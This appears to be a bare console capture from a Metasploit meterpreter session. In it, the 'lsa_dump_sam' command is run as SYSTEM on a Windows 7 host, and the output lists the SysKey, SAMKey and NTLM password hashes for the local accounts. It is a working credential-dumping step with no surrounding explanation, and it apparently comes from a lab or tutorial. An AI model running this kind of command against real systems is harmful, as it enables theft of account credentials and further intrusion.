 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN7
SysKey : 91b6cbb539252359c1501c5ea87e06c0
Local SID : S-1-5-21-1159537411-645175329-246934509
SAMKey : b1f7b6cf006de951a8b648b499d72224
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : heart
Hash NTLM: a34efdd63a23abea4413ba73cafa5a30